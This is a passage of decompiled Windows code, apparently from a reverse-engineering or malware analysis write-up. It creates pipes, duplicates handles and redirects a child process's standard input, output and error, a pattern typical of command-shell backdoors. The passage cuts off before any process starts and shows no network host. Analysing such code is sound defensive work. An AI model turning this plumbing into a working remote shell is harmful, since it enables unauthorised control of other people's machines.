 32 strcpy(v23, "dir\n");
33 v32 = 0;
34 v29 = 0;
35 v26 = 0;
36 PipeAttributes.nLength = 0xC;
37 PipeAttributes.bInheritHandle = 1;
38 PipeAttributes.lpSecurityDescriptor = 0;
39 CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);
40 CreatePipe(&hObject, &hSourceHandle, &PipeAttributes, 0);
41 v13 = GetCurrentProcess();
42 v10 = hWritePipe;
43 v5 = GetCurrentProcess();
44 if ( !DuplicateHandle(v5, v10, v13, &TargetHandle, 0, 1, 2u) )
45 sub_401256("DuplicateHandle");
46 v14 = GetCurrentProcess();
47 v11 = hReadPipe;
48 v6 = GetCurrentProcess();
49 if ( !DuplicateHandle(v6, v11, v14, &v31, 0, 0, 2u) )
50 sub_401256("DuplicateHandle");
51 v15 = GetCurrentProcess();
52 v12 = hSourceHandle;
53 v7 = GetCurrentProcess();
54 if ( !DuplicateHandle(v7, v12, v15, &v21, 0, 0, 2u) )
55 sub_401256("DuplicateHandle");
56 if ( !CloseHandle(hReadPipe) )
57 sub_401256("CloseHandle");
58 if ( !CloseHandle(hSourceHandle) )
59 sub_401256("CloseHandle");
60 dword_413370 = GetStdHandle(0xFFFFFFF6);
61 if ( dword_413370 == 0xFFFFFFFF )
62 sub_401256("GetStdHandle");
63 memset(&StartupInfo, 0, sizeof(StartupInfo));
64 StartupInfo.cb = 0x44;
65 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
66 StartupInfo.hStdInput = hObject;
67 StartupInfo.hStdOutput = hWritePipe;
StartupInfo.hStdError = hWritePipe;